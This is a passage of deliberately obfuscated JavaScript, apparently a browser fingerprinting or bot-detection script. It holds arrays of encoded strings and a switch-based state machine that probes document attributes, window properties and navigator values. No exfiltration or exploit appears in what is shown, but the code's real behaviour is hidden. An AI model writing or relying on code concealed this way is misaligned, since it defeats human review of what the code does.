A>N_c%!_MG<\x07\x00[wY3:=AP\f-RT;M_m","sfC*\x00\\!]H;-BZ\"+\x07Z%","\'","g2YV$5U\\E7-\x00\\8V$!KP\t","B \x00","U%.","EJ3\f\f-\x07AcyY7!\"I","5\\K&(&4\\0PN","&CT","&;XJH,:JM\'=A>WT\x00)8\x40","5+","\x00}x\vH\\\x00[3]H&:\vEW\n","\"zl","\"\x40$Pw\"&5K\\","1BL\n\x00)P","Z\v\f&%\\3LR","~\b\n$Rp6JN+h\x40L\x00H\b&","\x00JT_","\x00;G2","Z0QT\n,","\'G6","Q","Q","1z\x00g.*k=h:","MS","$\\9",";",".\x00F\x3f","*F","44",":Z!]y+!8H","I:%6CU","P9\\x&)7CW","lO0\x3f,#y.,^IzK#","Ac:MMhQ2e>","\x07-","-v\x3fQV\'","<\"G6U_7-&","0CZ\b&","T\"LU%!8\x40","$MK\x00(&",":FJS$!:eJ\b\t\x00<","]6J{7","\vsN\x07:P%~O-+3I[","YJ\n\f\r[#","3w|es,),=\"dknt`=+S0PS)#8AW\b:\x40!OB:2d\vTQT~EJ\fx","\vMN\f","<MK :\x00LM\\%-&","e","--E\x3fYT7\'9MJ","v[7!\"I$\t\b-","\'Z>[_0+<MW\x00\x00","K_ :1X","BX-","#JC\'7","R2L;<1BJ\n","/\'[J","C","t]E3","\x00+P","DV)","","#Wj1!9EM","*\"A","=_{-","+P%YN*\':eW\t,RJ[5! U","A8J[$-","\f1JX\th0\x00Z K_1hIU\x00","Z\v\x00\x00&\x07r;WX\"$\x07XX\x00","J","!%=BM8","\f\vA\"J_=$\\V,!R9YV","$^V\n\'","\vT%w\\!&XQ","]3=f~\\\t:\x00",",T>T","K6\' M","_&%",",","Md^^{o","%87J","!B]\b&","T\b31\"P2Jy,&:IZ\f&","%A\x3fw\\!&XQ","AJ*\x07V\x3fhU*& _","&","7\x40P\v","T-X2L_1",")P","ZLH*&3","=5jL\v\t7-\x00\\8V","NT8","E\"J","B\"/","\x3f1N~+3&G","\'OK","3QT","5ZXG5\r=_\\9\bc.;^)5 ;Rw%WM0-&_","\t)\x007M>KN*&3xP\n\x00;","","!2","$IO","P#lS.-.CW*\x07.A","/","1^O\x00^2J","URX2LR,,","Ir}e","y+:;A\\G7%Pw|_0# CIG3\b-G","S-,1T\\!#","-G$]",".Mgz","CM\x00","J/=3EW","B2ZQ*<xz7\x00:1[9]Y7!;B","\\3LR","I3-5G\\","AQW&\'!Xx\b>0\\#K",".=IU",";1Xm\b\'\x07","I4: ",":Z%H&;!\x40MG\fhAwYTc\'6F\\"];};var g1Y=function(){return ["hDO=*k$.IUj.T)\x40JG\n<=\x3f*,","YBDXVH;2\"<o\x40$9","EM_Du\x3f;8$/U","ODU<&.oW%,\t","WNKU3;3\"\x07+J>\x3fVLN\fNXQ",")\nVE","V;[T\x40_\x40g/","C/92A;_D\bR","!-k\x3f\fV1","*\x07Y","%5","W>+.","\x00!#B4","98F9QC","MUw>\r\x3f\t","*L\r.","PB\\\x40OE","","T*yQ(HF\x40S","U_UP}","\']\x00+.t8\fSi\x40YQC3*(\'V\'=","gCL","$\rbR\x40<\ba$/\x07W7kC","B\x07x\b[>\x00J","=\'8-7","\"0.","\x07+)","kK\x3fR","BwD\f7*","R","mL.","}DL,rVNm1MiGLnZ`WB=x\x3f\x40)J7%[","MLS\f&$!","eUN","IR_JS","TNYLD&\x3f\x3f*,U%\x3fG;L\b","84","_;Yd\x40IID","BQD\r3*$\t","rH\x07\x002:B-O","t","P+QSE","1Q\x07:Z\"~SLnWS -","9;\'K8(","(V\x07","7D","+\'","\":.","G\'(G3\fyq5OMIH:*","0\x40%#P","oDdS_;%7#IU\"&8\n\\4O{NUJLO ","1\x40_M","KK~Y","78*)6s\x3f(","52s\x009$[","{NR_WT&19",">9",":7/ ,","S9","#V","sj[x\vV\\RV","\x40\t37\'3 +B","(7;8*&\x40","LNVR5;","1\nN","29\fG\x3f","_V","Z>\nlX\fD","YJT6","\f,Q","9\x07]BcBJL&,\"+B&","","5#B+","E!.\'<",":\x07l1","\x408,Z(OQR\\\x40GWD6\'k\t0,K-","9=T#!YL","RD","C\x40>;/:50d1$9","=u!R","\tRh"," <\x07\f>~+gs9oo`s:\x00>\x07i","(","\v*0Q","d-.y`4NjON.\b*d40\"t2.y`Vh``>=\"\fzd4(y,:\x001\r\vD9`jIT&\n;!wAx,l\v.{y*[q}k=\bl!N7\v\f+Vi-K\x40$udg\n<\x00d\'(\x40q>zx=pjgI>(H\x071D-&\f+R.yf9`jwP`2>P\x00|4#\v,c5y`=`jd`9:\n8r3\x00,t,A`5nd`5#\r&6+R>>\vtHj`jlE8k\n/32G\f+R.yd>vBN`>\n:\fp`43\x00~9r.iV=`jp>81:/>+=\f:].{E9{Ade>\t.4d41.\b7_&K``jfr*k4\n72dG%,t\rw\t{wNTs:\bo!\x40,t.yt-`]d`<\v`7R43\'x&].sxNICFJ1$\f-\x07&u3\f(t6KI\n`jfE:31%\t2d \rty`\x3fr~i>9\n:W\tu,t_jRc|LJ>\n:r03\v\x07xh\"yp\v`jf\x4064$*H\'\n:.p.rO)ffdI>/=(d<#\v\fo\x006O`+Ijdb+2!:\fd4%|u,t\"wv1`zR`>\x07$:-t43& l-.oI=`hFe8\t\x00d\x3f9\n t\x00i`=On_x\b\t#:D< \f/T.ykwlh`9=\n:.p,\tu,t+lcjdbG.h4\v\f\vl!R{8MGL=\x3f4#\rTB97r[1y}ENj..th\x07\v\fto6ObD`jo)-\n\rb A4\fboo`9`j|R\x078:3d6$4(t9BC;MAG\t\n>G3\b#\tE8jWzdc8*,3wd,#\v^{j6`kLwcu>-\n\rb A4\fboo`9`jGV>5!,5fM3\v9Q%HCErdp>,O\n4d41\'\x3f_#O`=JDH\bf\n:1hD\b\f,rb.yklh`\t\b\ri4>=\f,[>\"o`9`jGV>3;/5f03\v!ty``M`>=x96#}!G\v\v\nw.=`aOw8~\fzd48\b*xOb9`joj+\n\rf6\'\b,t\x00bvIOObKJ<<:)U8+8,t.|Lcod`>\n8}d\x3ftHlWphi`3%\nM43.%c hJ=vjd`>:a+\f,aWy`6P~V>3;/-d2\roi=W\n-fd`5\n\rTpG\v\f,t~e=`jaG>f\n:(s9\v\fEDib0`gR`>9`:7\fe1.o`=`jtg;\n\x3f/V4=Ut%su:\np>\n5G3\v&x\bre=`jfO\n:)d7\f,0\"l=gDt`>9k3\"2r3\v;sycdjdk\'\x07l:-t43$Xl-.oI=`hwi98\t\x00d\x3f t\x00i`=OHx\b\t#:wK \f/T.yk2vFh`9=\n:)m,\vt,ke>Kjg\x40:h4\v\f,C.{xcAdh.y)5&J3<\f,|\x00(KvIC\n:t(F$\")*c\rw\b{|T:g3\v9[yhgBR\n3\x078\x3f4:\v\f.c-R`0VjgdN::\f\x00d\x3f#+t3{=`ykx\'\x001#:|GK0f<w.i`>Wjdb)c!:\f1f3\v\t_6yhcBRP3.Cw;+].Bg^fF&u9t43;t,.yd(vm\x406\t,1GGK3f<w.i`>eYR`>9\f3\"2i6+9\ft*lv:Jlp>&,q\x403\f*/t(t`RjLV4\x07\f\x00`D.\np.vVM`95\n:\f\rS43\t+qnOb0bDV`\t\\\x40\x07[\b6yp=b]d`<\t\vV78(:,t6\vlP0VjdM\x07<9d44/tjp-Vjdc(1\t=:q5\f/g45`s:ClsU%k{u\b#5\f#9XbGcjt>\n=\tvV8\x3f\v\f,t2DlW=`hJF86d#K<\f,v\f^ve=`jcN3f\n:\rF,#\v\ts9~k6pGst-g/uc^#\"Xd.y`*[BRX30kCoF<\r\x00,d-.ycd`5=)\fK,G& t.`{:S\\d`g&#:\n|40;c\t<^J>dp`>\r\t*1G3\v\x3f^cym\v`jKs*;)\bC!\x07W7\va`-`iS`>z8\ti3\b!#9TT&Lg`>f\n:)F,\v;,t:\vs\x40|O(\n:vj3\v9c*ym\v`jN;)\bCo\x3f{*/t(\x00`=kShVIj\n1=83<\f,v9;wm=m\\d`6:\x00d\v\fg6Ob0cYR`>>\fb587\b\x00p:H_B`>*0\vt43Ut%ms\vd`5\x07\fy6p83\v\f7o3{d=`aw8\"\f$zd48|*~h.y`=bnN`9=\n:),\vt,]i:Kjg\x40:h44%,t1^\fx\v`|M`>\x3f\')/g7\v\f\'8u`\n`jfw:7f\n:ts%\b;,t9VI`gR`>9\rf$$\b,t\x00bvIOObKJ<<:,U *e&/].sxNICFJ1$\f-\x07&u3\f(t#O`=OC]x\bf\n:\x40<\v$D.tV=bcgI<\'(w\"3\f,G-.yOYLWV>3+3d6\bamy`~|V<j\n1v\fi3\v#M+#O`=MqH\b\b6S43.*s#\f\nw6CEwx>\b2\rJ3\v\b}S\v`jNK\v)\bCo0(:,t15hJKVjdO*9\fI/F#:.y\x00K`\n`jlB8\'(I\bG \f<tODOYR`>\x3f.\"243\x00;|\v.zLMIHEO3 93d6&Ut%vD0VjdLN\x07/4\ti3\b\b\\]>(Qd=`eMxk\n=\"\x00d44,;,t\nRM`gR`>9\rf\',|)$QV\x3fjdI\b\vI\x00\f*/t$t`0VjgdN::\f\x00d;#=\x00)_c=`c`%\n\b5a\x07\v\f\x00x-6O`>Wjdb>\f:.d43+t.N`=bxac<:/w\r\v\f*QhM{;M`>\x07&J-#\n0\"\f,}9\\jIOypBP96S43\r^g#ovj``>0)\n:+p\tu,t\x00;\\i6QIHE&\n90R43\'|7l-,t`5pjdM)\x07<8}d\x3f<t\x40MLO\x40/9=:s (#9\nt.yJW`iDd>)(d3\v<c\t*y`&Rqr6!N R43&*\\-,\x00`=k_rx.&5*}\x3f0.t\r.}`=xXdH\b#\n72f=0\".{6<oLvj``>>us:\b}\'\x07\ft,iw/jdk\'\x00( 93d6!\f\"C.{r8cAd`8j\n1N1:,t$M=`aOl3%\n\"5a\x07\v\fBo6O`>p\\d`<\ns:%&\x3f*y`Tr}{\bl\rK\'ql/G\f,t ^`*NjM`>\f!/l$3\v:\r.rl3vfd`)\"\x3f:f,=\f,t\v|`=`jbys:\bh:#\f,&d*y`=cr|p>2(K5d^","tzS!;\x3f9,-H8$y3QUgDWu!*\"\"","P,","\x3fP;hMXNW\t\v\x3fwk<wbi/[4\n[UQdEDC7:k+)7BX;$mEhBZH\b\b","QX","HXqH71>wF<(","Q","/9\fV2*NDU","&0\x40$9T6","UDD_4\x3f\" &U&\"(MF.QO_J7~.&-Aj.[.QOHM\x40\r3=\x3f71\x07>>Q\x3fOWG\\UC\x4033*\"tbW-(C","\b!p;",".[4\n[UNE","z+4G3\bPU#~ILO;0,$",")-D$*","+#P6ZM","TX\x40S>5;%","\f}_","L 5","0J>$[\bLD","UD\r\x3f78\b,-K","8Jpq","C\r","T.OVD\viJKE7,eG&-H\x07>(\t\vz4YR\\\x40[UM","F.LT","G0 4l<","<","\'66d\x00\v8Z*\x00KU(r","A","M!*!\']:","3B,:B","-+Q(ND~NS\x40\'\x3f\x3f","SNTT!*!+D>3F.\nU`BNVR","L","\v)","FJ[<=0%&6L","\bF.U\x40\bD","\r,1L&$L9\x07YOD","A-/#","HMqJ\\r&+;","R\\R","<TD,\x40_M","RR4DJUr(;\x07(+Q","EDH`\n&1&1+J1%#G5TD","$.","RL","\x00/>Z4]uY_","KD`L\x40O\v\x3f\x3f","]X","=SYDX","h","RD+&\x40\x078","$!T>\nVE",""];};var B1Y=function(YQY){if(YQY===undefined||YQY==null){return 0;}var AOY=YQY["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return AOY["length"];};var cK=function(){return UU.apply(this,[q9,arguments]);};var m9Y=function m2Y(XDY,mmY){var H7Y=m2Y;var VpY=DkY(new Number(gS),YbY);var C1Y=VpY;VpY.set(XDY);for(XDY;C1Y+XDY!=m3;XDY){switch(C1Y+XDY){case ZT:{var AEY=mmY[qq];DQ.push(b8);var ZRY=AEY[k1()[Cm(zp)].apply(null,[n2,GN])]||{};XDY-=TS;ZRY[IE(typeof EqY()[GPY(AQ)],'undefined')?EqY()[GPY(XQ)].apply(null,[kr,Mn,nz,LQ,nI]):EqY()[GPY(zg)].call(null,Jd,Ck,jd,xYY,sU)]=IE(typeof Fc()[Sv(wv)],'undefined')?Fc()[Sv(m8)].call(null,wI,Pn,LH,F6):Fc()[Sv(Xn)].apply(null,[sw(sw([])),WQ,fw,cV]),delete ZRY[VI()[YH(33)](31,1380)],AEY[k1()[Cm(zp)](n2,GN)]=ZRY;DQ.pop();}break;case KL:{var F7Y=mmY[qq];var zOY=mmY[JP];var OmY=mmY[mS];DQ.push(Pw);S3[cD()[nE(wv)].apply(null,[Tv,c8,z2])][VI()[YH(vc)].call(null,FI,XD)](F7Y,zOY,kw(qq,[Xs()[vh(dw)](Td,pn,Xn),OmY,cD()[nE(U3Y)].call(null,nU,FSY,qz),sw(AQ),bN()[Ys(p3Y)](wI,EN,bk),sw(AQ),VI()[YH(Jg)](WU,Ud),sw(wG[ZjY()[W4Y(g1)].call(null,WPY,Sn,zg,I4Y,PK)]())]));var mRY;return DQ.pop(),mRY=F7Y[zOY],mRY;}break;case Hx:{S3[IE(typeof cD()[nE(Gk)],'undefined')?cD()[nE(XQ)].apply(null,[T3Y,sw(sw(g1)),GqY]):cD()[nE(wv)](Tv,Pg,Fb)][VI()[YH(vc)].apply(null,[FI,bB])](U5Y,k5Y,kw(qq,[Xs()[vh(dw)](qA,pn,wt),bOY,GH(typeof cD()[nE(vc)],jl([],[][[]]))?cD()[nE(U3Y)].apply(null,[nU,sw({}),nc]):cD()[nE(XQ)](jr,sw(AQ),pX),sw(AQ),GH(typeof bN()[Ys(zLY)],jl([],[][[]]))?bN()[Ys(p3Y)](gm,pm,bk):bN()[Ys(Gk)].call(null,Xv,nr,KI),sw(sqY[XQ]),VI()[YH(Jg)].call(null,WU,hv),sw(AQ)]));XDY-=ZT;var cSY;return DQ.pop(),cSY=U5Y[k5Y],cSY;}break;case WT:{XDY-=XF;return DQ.pop(),UOY=j0Y[XkY],UOY;}break;case kx:{var UmY=mmY[qq];DQ.push(PU);var vQY=kw(qq,[cD()[nE(nU)](LH,nU,RI),UmY[sqY[XQ]]]);XDY-=FL;qTY(g1,UmY)&&(vQY[IE(typeof VI()[YH(wv)],'undefined')?VI()[YH(K7)](JU,qz):VI()[YH(Xn)].apply(null,[QU,tR])]=UmY[g1]),qTY(m8,UmY)&&(vQY[gU()[IZY(Gk)].call(null,T3Y,zk,xh,Gk,Iw)]=UmY[m8],vQY[k1()[Cm(nPY)](m7,X2)]=UmY[zg]),this[VI()[YH(JxY)](Iw,kJ)][IE(typeof cD()[nE(nI)],jl([],[][[]]))?cD()[nE(XQ)](GA,gk,DjY):cD()[nE(gm)](WQ,gk,EW)](vQY);DQ.pop();}break;case cZ:{var DpY=mmY[qq];DQ.push(YC);XDY-=vq;var B0Y=DpY[k1()[Cm(zp)](kE,GN)]||{};B0Y[IE(typeof EqY()[GPY(pn)],jl([],[][[]]))?EqY()[GPY(XQ)](m8,sI,fMY,ZN,Tv):EqY()[GPY(zg)](cB,Ck,Cw,xYY,Kd)]=Fc()[Sv(Xn)](FI,WQ,Fh,gI),delete B0Y[VI()[YH(33)](31,952)],DpY[k1()[Cm(zp)].apply(null,[kE,GN])]=B0Y;DQ.pop();}break;case Gq:{var j0Y=mmY[qq];var XkY=mmY[JP];var DbY=mmY[mS];DQ.push(jC);S3[cD()[nE(wv)].call(null,Tv,sw(g1),kP)][VI()[YH(vc)].apply(null,[FI,vg])](j0Y,XkY,kw(qq,[Xs()[vh(dw)].call(null,Kg,pn,xh),DbY,cD()[nE(U3Y)].apply(null,[nU,gJY,Em]),sw(AQ),bN()[Ys(p3Y)](BA,YV,bk),sw(AQ),IE(typeof VI()[YH(sU)],jl('',[][[]]))?VI()[YH(K7)](BJY,sn):VI()[YH(Jg)](WU,bm),sw(AQ)]));XDY-=sF;var UOY;}break;case mG:{var Z7Y=mmY[qq];DQ.push(Kv);var NRY=kw(qq,[IE(typeof cD()[nE(c8)],jl([],[][[]]))?cD()[nE(XQ)].call(null,TqY,UMY,gm):cD()[nE(nU)].call(null,LH,zC,Cl),Z7Y[sqY[XQ]]]);XDY-=gM;qTY(g1,Z7Y)&&(NRY[VI()[YH(Xn)].apply(null,[QU,X1])]=Z7Y[g1]),qTY(sqY[pn],Z7Y)&&(NRY[gU()[IZY(Gk)].call(null,I2,ln,BA,Gk,Iw)]=Z7Y[m8],NRY[k1()[Cm(nPY)](tl,X2)]=Z7Y[zg]),this[IE(typeof VI()[YH(GN)],jl([],[][[]]))?VI()[YH(K7)](sX,Ph):VI()[YH(JxY)].call(null,Iw,Ng)][cD()[nE(gm)](WQ,sw(g1),J2)](NRY);DQ.pop();}break;case fq:{var vSY=mmY[qq];DQ.push(GN);XDY-=jZ;var w0Y=vSY[k1()[Cm(zp)](wc,GN)]||{};w0Y[EqY()[GPY(zg)].apply(null,[FI,Ck,Eh,xYY,UMY])]=IE(typeof Fc()[Sv(MZY)],'undefined')?Fc()[Sv(m8)](GN,wp,Xn,gm):Fc()[Sv(Xn)].call(null,Sf,WQ,XQ,Al),delete w0Y[VI()[YH(33)].apply(null,[31,858])],vSY[k1()[Cm(zp)](wc,GN)]=w0Y;DQ.pop();}break;case EF:{var N7Y;return DQ.pop(),N7Y=ADY,N7Y;}break;case RF:{return DQ.pop(),R7Y=P8Y,R7Y;}break;case RM:{var U5Y=mmY[qq];var k5Y=mmY[JP];var bOY=mmY[mS];XDY-=bY;DQ.push(HN);}break;case Dx:{var sBY=mmY[qq];DQ.push(Oz);XDY-=YG;var Y1Y=kw(qq,[cD()[nE(nU)](LH,cz,js),sBY[AQ]]);qTY(g1,sBY)&&(Y1Y[VI()[YH(Xn)].apply(null,[QU,x8])]=sBY[wG[cD()[nE(Jg)].apply(null,[Yv,KZY,Uv])]()]),qTY(m8,sBY)&&(Y1Y[gU()[IZY(Gk)](Om,Sc,I2,Gk,Iw)]=sBY[m8],Y1Y[k1()[Cm(nPY)](Zp,X2)]=sBY[zg]),this[IE(typeof VI()[YH(d9Y)],jl([],[][[]]))?VI()[YH(K7)].call(null,A7,gI):VI()[YH(JxY)].apply(null,[Iw,QP])][cD()[nE(gm)](WQ,sw(sw(g1)),Qk)](Y1Y);DQ.pop();}break;case lG:{var z0Y=GH(typeof S3[cD()[nE(vc)](m8,MC,vx)][Fc()[Sv(Y3Y)].apply(null,[MU,Rr,GR,DD])],cD()[nE(qc)].apply(null,[Ac,gA,RJ]))||GH(typeof S3[cD()[nE(dw)](Sf,T5,Qk)][Fc()[Sv(Y3Y)](MC,Rr,sw(sw({})),DD)],GH(typeof cD()[nE(KZY)],jl([],[][[]]))?cD()[nE(qc)](Ac,DjY,RJ):cD()[nE(XQ)].call(null,Rz,wI,EU))?VI()[YH(zg)](GN,PH):IE(typeof bN()[Ys(bk)],jl('',[][[]]))?bN()[Ys(Gk)](Jg,DxY,Fd):bN()[Ys(cB)].apply(null,[sw(sw(AQ)),DH,OI]);var GRY=dYY(S3[cD()[nE(vc)](m8,xh,vx)][cD()[nE(dw)](Sf,MC,Qk)][gU()[IZY(wh)].call(null,I4Y,ls,U3Y,wv,vJY)][IE(typeof VI()[YH(sU)],'undefined')?VI()[YH(K7)](S6,gd):VI()[YH(qI)].apply(null,[gA,rE])](IE(typeof bN()[Ys(Ls)],'undefined')?bN()[Ys(Gk)].apply(null,[sw(sw([])),DLY,rw]):bN()[Ys(YC)](sw(AQ),Zc,zTY)),null)?VI()[YH(zg)](GN,PH):bN()[Ys(cB)].call(null,zg,DH,OI);var qBY=dYY(S3[cD()[nE(vc)](m8,sw({}),vx)][cD()[nE(dw)](Sf,l7,Qk)][gU()[IZY(wh)](lf,ls,gA,wv,vJY)][VI()[YH(qI)](gA,rE)](IE(typeof VI()[YH(dC)],jl([],[][[]]))?VI()[YH(K7)](DI,MFY):VI()[YH(LxY)](Xv,qf)),null)?VI()[YH(zg)].call(null,GN,PH):IE(typeof bN()[Ys(FSY)],'undefined')?bN()[Ys(Gk)](sw(sw([])),Pw,OA):bN()[Ys(cB)](Kl,DH,OI);var xmY=[AQY,SDY,JkY,DmY,z0Y,GRY,qBY];var P8Y=xmY[Fc()[Sv(qc)].call(null,sw(sw(g1)),dC,gk,jW)](k1()[Cm(RR)](rh,UMY));XDY-=sq;var R7Y;}break;case hx:{var V2Y=mmY[qq];DQ.push(BE);var pEY=V2Y[k1()[Cm(zp)](vB,GN)]||{};XDY-=kM;pEY[IE(typeof EqY()[GPY(dC)],jl(Fc()[Sv(wQ)].call(null,bLY,qI,Yv,Y4),[][[]]))?EqY()[GPY(XQ)].call(null,DjY,DN,vJY,Eh,sw(sw({}))):EqY()[GPY(zg)].call(null,zp,Ck,O5,xYY,Kd)]=Fc()[Sv(Xn)](WPY,WQ,dw,Mp),delete pEY[GH(typeof VI()[YH(64)],'undefined')?VI()[YH(33)](31,1731):VI()[YH(7)](459,332)],V2Y[GH(typeof k1()[Cm(JxY)],'undefined')?k1()[Cm(zp)](vB,GN):k1()[Cm(g1)](nd,Fh)]=pEY;DQ.pop();}break;case xO:{DQ.push(jX);var AQY=S3[cD()[nE(vc)](m8,qc,vx)][IE(typeof ZjY()[W4Y(m8)],'undefined')?ZjY()[W4Y(Ck)](wh,ZGY,sX,Rr,wv):ZjY()[W4Y(sD)](bLY,fv,nPY,gJY,Sn)]||S3[cD()[nE(dw)].call(null,Sf,GR,Qk)][ZjY()[W4Y(sD)](sw({}),fv,nPY,Rr,Sn)]?VI()[YH(zg)](GN,PH):bN()[Ys(cB)](Xn,DH,OI);XDY-=pZ;var SDY=dYY(S3[IE(typeof cD()[nE(Wc)],'undefined')?cD()[nE(XQ)](Zc,MU,JB):cD()[nE(vc)](m8,nR,vx)][cD()[nE(dw)].call(null,Sf,wI,Qk)][gU()[IZY(wh)](K7,ls,O6,wv,vJY)][IE(typeof VI()[YH(BA)],jl('',[][[]]))?VI()[YH(K7)](T3Y,dH):VI()[YH(qI)].call(null,gA,rE)](k1()[Cm(Kl)].apply(null,[Qr,xH])),null)?VI()[YH(zg)].call(null,GN,PH):bN()[Ys(cB)].call(null,Xn,DH,OI);var JkY=dYY(typeof S3[gz()[x3Y(wv)](AU,V,sw(g1),Ak,cB)][k1()[Cm(Kl)].apply(null,[Qr,xH])],cD()[nE(qc)].call(null,Ac,tm,RJ))&&S3[gz()[x3Y(wv)](Sf,V,Xn,Ak,cB)][k1()[Cm(Kl)].call(null,Qr,xH)]?VI()[YH(zg)](GN,PH):IE(typeof bN()[Ys(U7)],jl([],[][[]]))?bN()[Ys(Gk)](DjY,Ls,Yd):bN()[Ys(cB)](O6,DH,OI);var DmY=dYY(typeof S3[IE(typeof cD()[nE(GR)],jl([],[][[]]))?cD()[nE(XQ)].call(null,TqY,sw(g1),hA):cD()[nE(vc)](m8,fr,vx)][k1()[Cm(Kl)].call(null,Qr,xH)],cD()[nE(qc)](Ac,qc,RJ))?GH(typeof VI()[YH(Sf)],'undefined')?VI()[YH(zg)](GN,PH):VI()[YH(K7)].apply(null,[sX,F4Y]):bN()[Ys(cB)](nI,DH,OI);}break;case IZ:{if(GH(C0Y,undefined)&&GH(C0Y,null)&&Hd(C0Y[k1()[Cm(AQ)](sZ,GR)],AQ)){try{var JWY=DQ.length;var dmY=sw([]);var rmY=S3[bN()[Ys(zC)].call(null,nR,FE,WQ)](C0Y)[k1()[Cm(wv)].call(null,Pc,x5)](Fc()[Sv(zC)](Qz,vc,bLY,JE));if(Hd(rmY[GH(typeof k1()[Cm(cw)],jl([],[][[]]))?k1()[Cm(AQ)].apply(null,[sZ,GR]):k1()[Cm(g1)].call(null,EH,JTY)],XQ)){ADY=S3[cD()[nE(cB)].call(null,wt,MU,rJ)](rmY[XQ],Gk);}}catch(RDY){DQ.splice(lQ(JWY,g1),Infinity,AC);}}XDY-=XT;}break;case fT:{var c2Y;DQ.push(dC);return c2Y=[S3[gz()[x3Y(wv)](Sf,V,Rr,w6,cB)][VI()[YH(YC)].call(null,dC,tMY)]?S3[gz()[x3Y(wv)].apply(null,[Pg,V,sw(sw(AQ)),w6,cB])][VI()[YH(YC)].call(null,dC,tMY)]:Xs()[vh(xH)].call(null,wt,Gf,Om),S3[GH(typeof gz()[x3Y(cB)],jl(Fc()[Sv(wQ)].apply(null,[gk,qI,sw(g1),z6]),[][[]]))?gz()[x3Y(wv)].call(null,MZY,V,FI,w6,cB):gz()[x3Y(m8)](lf,DX,Jg,RX,vX)][Jz()[TjY(PK)].apply(null,[gm,DX,Xn,l5,RR])]?S3[gz()[x3Y(wv)](cYY,V,kr,w6,cB)][Jz()[TjY(PK)](gm,DX,sw([]),l5,gm)]:IE(typeof Xs()[vh(wI)],jl('',[][[]]))?Xs()[vh(pn)](AN,EB,Jg):Xs()[vh(xH)](wt,Gf,wQ),S3[gz()[x3Y(wv)].call(null,xjY,V,d9Y,w6,cB)][cD()[nE(An)](gm,pn,zv)]?S3[gz()[x3Y(wv)].apply(null,[sE,V,JxY,w6,cB])][IE(typeof cD()[nE(MU)],jl([],[][[]]))?cD()[nE(XQ)](sGY,gJY,FN):cD()[nE(An)](gm,sw(sw([])),zv)]:Xs()[vh(xH)](wt,Gf,OI),dYY(typeof S3[gz()[x3Y(wv)](Fh,V,CjY,w6,cB)][cD()[nE(GR)](hC,HD,xC)],cD()[nE(qc)](Ac,wh,fd))?S3[gz()[x3Y(wv)].apply(null,[nI,V,UMY,w6,cB])][cD()[nE(GR)].apply(null,[hC,nPY,xC])][k1()[Cm(AQ)].call(null,V6,GR)]:sPY(g1)],DQ.pop(),c2Y;}break;case LT:{var C0Y=mmY[qq];XDY-=s9;DQ.push(AC);var ADY;}break;case WM:{return String(...mmY);}break;case CS:{XDY-=v0;return parseInt(...mmY);}break;case EJ:{XDY-=YL;NX.m0=AK[rFY];rqY.call(this,K4,[eS1_xor_3_memo_array_init()]);return '';}break;case kP:{CC.KJ=hjY[sD];rqY.call(this,RL,[eS1_xor_2_memo_array_init()]);return '';}break;}}};var S3;function FZq(){sS=nq+nq*q0+q0*q0,TE=bL+gS*q0+OT*q0*q0+q0*q0*q0,VP=gS+OT*q0+VY*q0*q0,DB=nq+VY*q0+gS*q0*q0+q0*q0*q0,vW=OT+bL*q0+q0*q0+q0*q0*q0,bR=gS+gS*q0+nq*q0*q0+q0*q0*q0,BL=mS+q0+qq*q0*q0+q0*q0*q0,hD=JP+VY*q0+q0*q0+q0*q0*q0,lg=OT+nq*q0+nq*q0*q0+gS*q0*q0*q0,UT=GT+bL*q0+Lq*q0*q0+q0*q0*q0,r4=GT+VY*q0,jZ=GT+bL*q0+mS*q0*q0,R0=mS+mS*q0+Lq*q0*q0,hO=nq+nq*q0+mS*q0*q0,TO=qq+q0+mS*q0*q0,Bk=VY+nq*q0+Lq*q0*q0+q0*q0*q0,DO=bL+gS*q0,CW=qq+gS*q0+qq*q0*q0+q0*q0*q0,cM=mS+qq*q0+nq*q0*q0,xJ=VY+mS*q0+Lq*q0*q0,Em=mS+bL*q0+qq*q0*q0+q0*q0*q0,Z7=bL+nq*q0+q0*q0+q0*q0*q0,P3=gS+Lq*q0+VY*q0*q0,K8=VY+qq*q0+mS*q0*q0+q0*q0*q0,p5=OT+mS*q0+GT*q0*q0+q0*q0*q0,AD=nq+OT*q0+mS*q0*q0+q0*q0*q0,Yb=bL+gS*q0+mS*q0*q0+q0*q0*q0,ZS=nq+mS*q0,Bq=mS+bL*q0,O3=JP+VY*q0,L3=gS+OT*q0+Lq*q0*q0,Uq=JP+bL*q0+GT*q0*q0,rE=mS+bL*q0+VY*q0*q0+q0*q0*q0,ZR=bL+OT*q0+qq*q0*q0+q0*q0*q0,ZJ=VY+OT*q0+GT*q0*q0,PD=bL+gS*q0+bL*q0*q0+q0*q0*q0,X=qq+gS*q0+Lq*q0*q0,JG=mS+mS*q0+GT*q0*q0,HT=JP+Lq*q0+mS*q0*q0,D8=mS+bL*q0+Lq*q0*q0+q0*q0*q0,Qp=nq+nq*q0+GT*q0*q0+q0*q0*q0,lb=GT+mS*q0+OT*q0*q0+q0*q0*q0,xE=Lq+Lq*q0+mS*q0*q0+q0*q0*q0,Qm=nq+q0+GT*q0*q0+qq*q0*q0*q0+q0*q0*q0*q0,Dx=Lq+GT*q0+VY*q0*q0,k5=nq+mS*q0+mS*q0*q0+q0*q0*q0,jW=OT+q0+qq*q0*q0+q0*q0*q0,lL=bL+bL*q0+gS*q0*q0,CQ=VY+gS*q0+qq*q0*q0+q0*q0*q0,n7=GT+gS*q0+nq*q0*q0+q0*q0*q0,fW=JP+qq*q0+gS*q0*q0+q0*q0*q0,mQ=bL+bL*q0+mS*q0*q0+q0*q0*q0,G5=GT+mS*q0+Lq*q0*q0+q0*q0*q0,IR=qq+gS*q0+GT*q0*q0+q0*q0*q0,Wp=JP+OT*q0+VY*q0*q0+q0*q0*q0,M1=JP+Lq*q0+gS*q0*q0+q0*q0*q0,ZL=JP+qq*q0+VY*q0*q0,Hq=OT+GT*q0+GT*q0*q0,q1=bL+nq*q0+GT*q0*q0+q0*q0*q0,h8=Lq+gS*q0+qq*q0*q0+q0*q0*q0,vP=mS+OT*q0+q0*q0,G2=VY+GT*q0+gS*q0*q0+gS*q0*q0*q0,Vb=mS+GT*q0+q0*q0+q0*q0*q0,Lp=mS+q0+q0*q0+q0*q0*q0,gB=VY+gS*q0+Lq*q0*q0+q0*q0*q0,t5=nq+gS*q0+GT*q0*q0+q0*q0*q0,g4=JP+Lq*q0+Lq*q0*q0,CM=gS+mS*q0+VY*q0*q0,U1=Lq+nq*q0+Lq*q0*q0+q0*q0*q0,OM=VY+nq*q0+qq*q0*q0+q0*q0*q0,Hg=VY+OT*q0+qq*q0*q0+q0*q0*q0,NO=OT+OT*q0+mS*q0*q0+q0*q0*q0,xS=qq+VY*q0+VY*q0*q0+q0*